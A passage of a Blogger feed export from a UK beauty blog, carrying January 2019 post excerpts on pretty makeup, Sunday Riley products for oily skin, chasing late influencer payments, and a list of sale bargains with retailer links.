style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EThey say to never judge a book by its cover, and while that may be true for literature, I\u0026#39;ve generally found a good looking beauty product to live up to its outward appearance. Of course, you are going to discover some duds, but a brand that goes the extra mile with the appearance of their product often has attention to detail that goes beyond just packaging.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr\u003E\n\u003C\/span\u003E\u003C\/span\u003E \u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EI personally love buying\/collecting aesthetically pleasing makeup - it really does bring me joy!\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ESo today I thought I\u0026#39;d walk you through some of my more recent pretty beauty products that not only I\u0026#39;ve been enjoying the appearance of but also how they perform. From budget brands to premium brands there\u0026#39;s something to suit all budgets. But as we are all makeup savvy around here you may want to check out my blog post on \u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2017\/04\/pretty-makeup-without-the-price.html\" target=\"_blank\"\u003Ereally pretty makeup without the price tag\u003C\/a\u003E sharing my favourite drugstore brands that offer some stunning products to boot.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/01\/good-looking-makeup-products.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/2237849648160036750\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/01\/good-looking-makeup-products.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2237849648160036750"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2237849648160036750"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/01\/good-looking-makeup-products.html","title":"Aesthetically Pleasing Makeup Products "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzSF9ENyqSoMl9MpkqBuARH_UJMe4V-ba9E-UTMGoUEv3DnkPrjNbyWm7rSuZee3zkb5k7ODiXzbxMtASGM8RkWx0opFFCRJxCFi3JPhLCFXmk7eqQF6BhYBhIVRDuE3ts5MFbldlB8ys\/s72-c\/aestically-pleasing-beauty-products.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-8120789154941439681"},"published":{"$t":"2019-01-25T09:00:00.000+00:00"},"updated":{"$t":"2019-01-25T16:27:37.490+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"oily skin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review - Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sunday Riley"}],"title":{"type":"text","$t":"Sunday Riley Buyers Guide for Oily Skin "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitIaDBmAWOKL5Cs-cC7SsuUTNxDfIx-_g9hWBGl9V1wGdimBAbRyogGyFq6e2LAbjMvx2kn2pteDQIBZcmppbqAKXf71dy6AEt_LdqjkTc3XX2QLGeaokxv1O7u0jRJhf0DkCP4ImhVpE\/s1600\/sunday-riley-oily-skin-guide.jpg\"\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESunday Riley describes themselves as an advanced, high-performance skincare brand offering real and noticeable results - and I couldn\u0026#39;t agree more. This is why I\u0026#39;ve been a fan of Sunday Riley since the first launch of Ceramic Slip Cleanser that recently got an upgrade both in formula and packaging. \u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EThat very cleanser made me realise that it was possible to balance out my oily skin, as I saw nearly instant results from it, and it without s doubt got me on a quest of changing up my skincare routine, introducing products that were effective at balancing serum production and keeping blemishes at bay long term. \u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr\u003E\n\u003C\/span\u003E\u003C\/span\u003E \u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EFor this reason along with lots of other skincare (obvs!) I\u0026#39;ve stuck with Sunday Riley ever since, enjoying their AHA treatments, cleansers and all-round approach to skincare. Below you will find the products that work best for oily and combination skin. All products mentioned along with the entire \u003Ca href=\"https:\/\/www.cultbeauty.co.uk\/sunday-riley?utm_source=referral\u0026amp;utm_medium=blog\u0026amp;utm_campaign=FeeSundayRileyBOTM\" rel=\"nofollow\" target=\"_blank\"\u003ESunday Riley\u003C\/a\u003E range can be picked up throughout January with free worldwide shipping on Cult Beauty! \u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/01\/sunday-riley-oily-skin-guide.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/8120789154941439681\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/01\/sunday-riley-oily-skin-guide.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/8120789154941439681"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/8120789154941439681"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/01\/sunday-riley-oily-skin-guide.html","title":"Sunday Riley Buyers Guide for Oily Skin "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitIaDBmAWOKL5Cs-cC7SsuUTNxDfIx-_g9hWBGl9V1wGdimBAbRyogGyFq6e2LAbjMvx2kn2pteDQIBZcmppbqAKXf71dy6AEt_LdqjkTc3XX2QLGeaokxv1O7u0jRJhf0DkCP4ImhVpE\/s72-c\/sunday-riley-oily-skin-guide.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-4441608128301740974"},"published":{"$t":"2019-01-23T09:00:00.000+00:00"},"updated":{"$t":"2019-01-23T09:00:06.058+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Behind the Scenes of Blogging"},{"scheme":"http://www.blogger.com/atom/ns#","term":"blogger tips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"influencer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"self employed"}],"title":{"type":"text","$t":"How to Tackle Late Payments as an Influencer "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1305\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9WDpVNlwJLIzh54jeAxeU7no_JDsmUmat-1DLvXQZfWvU1f3CzOccsZ5PJkkiqXGW_ymknujRaHoe94zleRAeumQJlfsrQHM1xFFfWd_6ArPqDkBrET-uEawmc5fJb0PQv_3pK6qo6vU\/s1600\/how-to-get-paid-on-time-freelancer-blogger-influencer.JPG\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003EAt the beginning of 2019, I decided to tackle a few dull blogger admin jobs I\u0026#39;d been putting off the previous year. From fixing my glitchy Grammarly plug-in to renewing my blog domain, I wrote myself a to-do list with the aim of making my work life easier for the year ahead.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EFour bullet points later I remember writing \u0026#39;FIND A SOLUTION TO LATE PAYMENTS\u0026#39; yes, in capital letters! I didn\u0026#39;t really know how I was going to tackle this problem but I knew I didn\u0026#39;t want another blogging year to go by in which I was constantly chasing late invoices to much frustration.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EI know I\u0026#39;m certainly not alone in this, it\u0026#39;s very much a freelancer problem, but to be honest I have mainly witnessesed a lot of complaining on the matter\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E (rightly so, I should add)\u003C\/span\u003E\u003C\/span\u003E but without much solution. I myself could ramble for a good 10 minutes on the matter but I think if you have found yourself reading this post then you know the frustrations and why being paid late or at worst not at all, basically sucks! \u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ESo I decided I needed to research the legal side of things to see where I stood as a blogger\/influencer\/freelancer\/whatever you want to call this thing a lot of people make money these days and see if I could make 2019 less of a headache for myself (and now hopefully you too). \u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EFast forward only 22 days into the year and I\u0026#39;ve already successfully chased two late payments (with a single email, I should add) and been paid by both. All simply by knowing where I stand legally and implementing it! They say knowledge is power and I think in this case it really is true. \u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/01\/how-to-get-late-payments-paid-influencer.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/4441608128301740974\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/01\/how-to-get-late-payments-paid-influencer.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/4441608128301740974"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/4441608128301740974"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/01\/how-to-get-late-payments-paid-influencer.html","title":"How to Tackle Late Payments as an Influencer "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9WDpVNlwJLIzh54jeAxeU7no_JDsmUmat-1DLvXQZfWvU1f3CzOccsZ5PJkkiqXGW_ymknujRaHoe94zleRAeumQJlfsrQHM1xFFfWd_6ArPqDkBrET-uEawmc5fJb0PQv_3pK6qo6vU\/s72-c\/how-to-get-paid-on-time-freelancer-blogger-influencer.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-4906153711854297302"},"published":{"$t":"2019-01-21T09:00:00.001+00:00"},"updated":{"$t":"2019-01-21T09:00:03.981+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Becca"},{"scheme":"http://www.blogger.com/atom/ns#","term":"haul"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sale Shopping"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tarte Shape Tape"}],"title":{"type":"text","$t":"January Sales: What I Bought! "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZF3D5JTcDpkETvV9jXuYRKDVVIWsibznrJdCXbUtDF3fKNfZ6bBmkJkgH8tdjC-Vve0gAZtdjZYUft0ahXk6KmJbxfdtWiar5krfXL-8-AoAQCaIylepQq9fRCVbuxUzpeZVcz_Cye7w\/s1600\/beauty-sale-buys-2019.jpg\"\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ECome January while everyone minds are generally turning to decluttering and a fresh start, I somehow have a period in which I become obsessed with makeup!\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EI blame round-up posts and videos of the best beauty products of the previous year combined with January sales, which leave me wanting to try out endless new products and snag some bargains! So as you can see I\u0026#39;ve picked up quite a few sale buys that I simply have to share as most of them are still available - I also picked up quite a few beauty items that I\u0026#39;m thoroughly pleased with!\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/01\/january-sales-what-i-bought.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/4906153711854297302\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/01\/january-sales-what-i-bought.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/4906153711854297302"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/4906153711854297302"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/01\/january-sales-what-i-bought.html","title":"January Sales: What I Bought! "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZF3D5JTcDpkETvV9jXuYRKDVVIWsibznrJdCXbUtDF3fKNfZ6bBmkJkgH8tdjC-Vve0gAZtdjZYUft0ahXk6KmJbxfdtWiar5krfXL-8-AoAQCaIylepQq9fRCVbuxUzpeZVcz_Cye7w\/s72-c\/beauty-sale-buys-2019.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-6503658908603071119"},"published":{"$t":"2019-01-20T10:00:00.000+00:00"},"updated":{"$t":"2019-01-20T10:00:16.604+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty bargains"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sale Shopping"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Savvy Sunday"}],"title":{"type":"text","$t":"Savvy Sunday - Sale Bargains "},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqt20SBiZn4i-AEMV-90Cs3ekfQ4riedvpm5nNtfZl3tE9rdERFs3xhtQyhP7RB7Ix680g9dQQuizOEEuArnX2fNKpvu-TPGeSKz929a5cOfP65RdNLUJcItF7d692eleiUWoO3_iNqSg\/s1600\/makeup-savvy-sunday.jpg\" \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EWelcome to an exciting new feature on Makeup Savvy!\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EAt the beginning of the year I decided that I wanted to take Makeup Savvy back to its roots a little! More bargains, more dupes, more freebie news! So while I will be incorporating more low-cost products and dupes into my everyday content I thought a weekly round-up of current beauty bargains would be a good idea.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EAs there are some amazing post-Christmas sale bargains still around I thought I'd start by sharing them! Side note - I picked up the below Stila Liquid Eyeshadow Set full price before Christmas and it's just amazing! The Maple \u0026amp; Castor Oil Shampoo is also one of my cold weather favourites that is generally quite hard to get hold of, so I'd give it a try if you love good scented hair products.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EI really hope you enjoy this new series and find some bargains! \u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"342\" data-original-width=\"515\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBTyGMshFDiwbUnAC2NcUKRiacKJtUZvOleXS81F96bw7UcJyFp03TiiN8IQHCsZKNZG6Sqq724x9QOoK-4_FkF9Rn-_CoLNuMTOppkaCtyZB7S2ZMAC_iB1EgDkOydLsQ33FNBz1jyPw\/s1600\/Boots-must-haves-gift-set.png\" \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003ESAVVY SUNDAY STAR BUY\u0026nbsp; \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EBoots Beauty Must Haves ONLY £12.50 Worth £50 \u003Ca href=\"https:\/\/www.boots.com\/boots-beauty-must-haves-10231651\" rel=\"nofollow\" target=\"_blank\"\u003EHERE\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EWhile the £50 worth seems a little inflated to me, this gift set is a bit of a steal at only £12.50! Fours products are full size with the S\u0026amp;G Hand Cream and No7 Lipstick being the highlights of the box! The Mark Hill Anti-Humidity spray also looks like a good product and the Soltan face SPF is a good one to store away for summer.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EDefinitely worth picking up if you like the look of a few of the products!\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh923Ebxj7HKLsITMErUlU29lQBQyeoi1iqFUl58rjXpfBCiRZ2k4YArSLC8VvQxQdNQkTnMk7SkYXp2G5HQ0H7ROtxbm07Ets2nXmS9wvbp9blbqbEpRNaNDqytUOt2lMQJvlv0LeCEto\/s1600\/beauty-sale-bargains-january-2019.jpg\" \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003ESALE SAVINGS \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EUrban Decay Naked Cherry Palette\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EWAS £42 \u003Cu\u003ENOW £33.60\u003C\/u\u003E \u003Ca href=\"https:\/\/www.feelunique.com\/p\/Urban-Decay-Naked-Cherry\" rel=\"nofollow\" target=\"_blank\"\u003EHERE\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EBecca Gold Shimmering Skin Perfector Pressed Highlighter \u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EWAS £30 \u003Cu\u003ENOW £15\u003C\/u\u003E \u003Ca href=\"https:\/\/www.cultbeauty.co.uk\/becca-shimmering-skin-perfector-pressed-highlighter-gold.html\" rel=\"nofollow\" target=\"_blank\"\u003EHERE\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EBy Terry Twist-On Lip (5 shades) \u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EWAS 26 \u003Cu\u003ENOW £7.80\u003C\/u\u003E \u003Ca href=\"https:\/\/www.spacenk.com\/uk\/en_GB\/makeup\/lips\/lipstick\/twist-on-lip-MUK200021127.html?dwvar_MUK200021127_color=UK200021127\" rel=\"nofollow\" target=\"_blank\"\u003EHERE\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EBeauty Bakerie Pisa Cake Blush Set\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EWAS £45 \u003Cu\u003ENOW £22.50\u003C\/u\u003E \u003Ca href=\"https:\/\/www.boots.com\/sale\/beauty-bakerie-pisa-cake-blush-set-10256089\" rel=\"nofollow\" target=\"_blank\"\u003EHERE\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EStila Shimmering Heights Shimmer \u0026amp; Glow Liquid Eyeshadow Set\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EWAS £29 \u003Cu\u003ENOW £17.50\u003C\/u\u003E \u003Ca href=\"https:\/\/stila.co.uk\/collections\/clearance-1\/products\/shimmering-heights-shimmer-glow-liquid-eyeshadow-set\" rel=\"nofollow\" target=\"_blank\"\u003EHERE\u003C\/a\u003E \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg 